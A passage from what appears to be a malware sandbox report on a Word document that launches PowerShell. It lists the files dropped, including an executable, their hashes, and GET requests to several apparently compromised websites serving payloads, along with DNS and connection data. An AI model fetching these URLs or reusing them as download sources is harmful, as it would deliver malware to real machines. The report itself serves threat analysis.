MD5:757B226C8206C5CD214F05801B55B0B2 | SHA256:6B9563B024D0F48077301206B055BDC372796A494C2969C48881514EB46E58CD | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:8E784417044928B77E7DCF47D3A34834 | SHA256:50A4D4E82672996B0F407193696A620302D843F4922471DEC65174451D7CFB6A | |||
| 3672 | powershell.exe | C:\Users\admin\Jehhzda\Ben14fr\G_jugk.exe | html | |
MD5:5F24B9117C646770CA8AC3066C46BCC8 | SHA256:2DE057FFD8472FF84529D26FF4575F02D8836786135B8CE029E2AF54C9F23FF3 | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\q3yi3iih.m0m.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:251CCC7E56B99FBB2235D7A96C56971A | SHA256:A5011A71D054CA452E996EE9AD84040F72D7C5BDEA489361FBCAB0F164A90252 | |||
| 3672 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1ajeumbs.plx.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1544 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\profiles.bin | binary | |
MD5:B3B8FA3DC8E04FA3266164B8D9C6DB9C | SHA256:F32E03F9676803192CFD71F990AD96C1C4B09E3E53EAA209CD9EEB16E96DD08E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
12
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3672 | powershell.exe | GET | 200 | 69.39.232.73:80 | http://eubanks7.com/administrator/ubdDbB/ | unknown | — | — | unknown |
3672 | powershell.exe | GET | 302 | 64.91.227.108:80 | http://nickjehlen.com/oldsite/nZSNQ/ | unknown | — | — | unknown |
3672 | powershell.exe | GET | 200 | 103.77.162.44:80 | http://www.riminvest.vn/install/Zxh/ | unknown | — | — | unknown |
3672 | powershell.exe | GET | 200 | 64.91.227.108:80 | http://nickjehlen.com/cgi-sys/suspendedpage.cgi | unknown | — | — | unknown |
3672 | powershell.exe | GET | 200 | 102.130.123.199:80 | http://www.1ca.co.za/1cAdmin/b/ | unknown | — | — | unknown |
3672 | powershell.exe | GET | 200 | 216.218.207.98:80 | http://paulscomputing.com/CraigsMagicSquare/f/ | unknown | — | — | unknown |
3672 | powershell.exe | GET | 200 | 46.4.24.98:80 | http://wikibricolage.com/wp-admin/XiZrby/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
1092 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
3672 | powershell.exe | 69.39.232.73:80 | eubanks7.com | ASN-GIGENET | US | malicious |
3672 | powershell.exe | 64.91.227.108:80 | nickjehlen.com | LIQUIDWEB | US | suspicious |
3672 | powershell.exe | 103.77.162.44:80 | www.riminvest.vn | SUPERDATA-AS-VN SUPERDATA- | VN | unknown |
3672 | powershell.exe | 102.130.123.199:80 | www.1ca.co.za | Host-Africa-AS | ZA | suspicious |
3672 | powershell.exe | 216.218.207.98:80 | paulscomputing.com | HURRICANE | US | suspicious |
3672 | powershell.exe | 46.4.24.98:80 | wikibricolage.com | HETZNER-AS | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
eubanks7.com |
| malicious |
erkala.com |
| whitelisted |
lidoraggiodisole.it |
| malicious |
nickjehlen.com |
| unknown |
www.riminvest.vn |
| unknown |
www.1ca.co.za |
| unknown |
paulscomputing.com |
| unknown |
wikibricolage.com |
| unknown |